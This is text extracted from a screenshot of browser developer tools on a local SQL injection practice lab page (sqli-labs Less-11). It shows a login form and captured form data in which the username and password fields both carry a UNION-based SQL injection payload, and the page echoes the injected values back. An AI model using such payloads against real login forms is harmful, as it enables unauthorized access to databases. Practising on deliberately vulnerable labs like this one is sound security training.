 Username :
Password :
Submit
Your Login name:1
Your Password:2
DevTools - localhost/sql-libs/Less-11/
欢迎 元素 控制台 源代码 网络 Lighthouse 15
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie
已阻止请求 第三方请求
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
名称 标头 负载 预览 响应 发起程序 计时 Cookie
Less-11/
flag.jpg
表单数据 查看源 查看 URL 编码
uname: 1' or 1=1 and 1=2 union select 1,2 --
passwd: 1' or 1=1 and 1=2 union select 1,2 --
submit: Submit